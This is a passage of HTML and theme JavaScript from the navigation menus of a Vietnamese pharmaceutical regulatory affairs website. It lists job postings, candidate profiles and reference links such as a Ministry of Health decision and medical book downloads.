href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                